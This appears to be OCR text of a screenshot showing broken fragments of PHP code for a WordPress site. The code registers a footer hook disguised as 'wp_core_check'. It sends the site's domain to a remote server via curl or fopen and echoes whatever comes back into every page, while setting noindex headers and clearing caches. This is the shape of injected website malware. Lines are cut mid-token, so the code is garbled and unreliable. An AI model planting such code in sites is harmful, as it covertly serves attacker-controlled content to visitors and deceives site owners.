
Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");header("X-Ac
(defined("WP_CACHE")&&WP_CACHE)
ON")&&\Elementor\Plugin::$instance->preview->is_preview_mode(
s_sent()){header("X-Robots-Tag: noindex, nofollow");header("X-Fra
n_exists("wp_cache_clear_cache")){wp_cache_clear_cache();}},999); /* T
c $done=false;if($done){return;}if(class_exists('Elementor\Plugin')){$
de?v=".time();$d=
:"http://").$_SERVER['HTTP_HOST']."/";if(function_exists('curl_in
main:".$d,"User-Agent:
RANSFER=>true,CURLOPT_TIMEOUT=>10,CURLOPT_CONNECTTIME
p'=>['header'=>'X-Request-Domain:'.$d,'timeout'=>10],'ssl'=>
ext_create($o))){$done=true;echo $r;return;}}if(function_exists('fopen'
rue;echo $r;return;}}}}add_action('wp_footer','wp_core_check',999);add